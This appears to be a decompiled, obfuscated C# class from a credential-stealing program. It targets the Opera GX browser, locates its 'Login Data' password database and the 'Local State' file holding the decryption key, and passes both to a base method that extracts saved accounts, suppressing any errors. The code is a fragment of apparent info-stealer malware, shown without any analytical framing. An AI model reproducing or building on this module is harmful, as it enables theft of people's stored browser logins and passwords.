 GClass19 ArgumentNullException
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 // Token: 0x02000048 RID: 72
6 public class GClass19 : GClass15
7 {
8 // Token: 0x17000038 RID: 56
9 // (get) Token: 0x0600011B RID: 283 RVA: 0x000190B1 File Offset: 0x000172B1
10 public override string ApplicationName
11 {
12 get
13 {
14 return "Opera GX";
15 }
16 }
17
18 // Token: 0x0600011C RID: 284 RVA: 0x00051240 File Offset: 0x0004F440
19 public override IEnumerable<Class13> ReadAccounts()
20 {
21 IEnumerable<Class13> result;
22 try
23 {
24 string filePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera GX Stable\\Login Data");
25 string localStatePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera GX Stable\\Local State");
26 result = base.method_0(filePath, localStatePath);
27 }
28 catch (Exception)
29 {
30 result = new List<Class13>();
31 }
32 return result;
33 }
34 }
35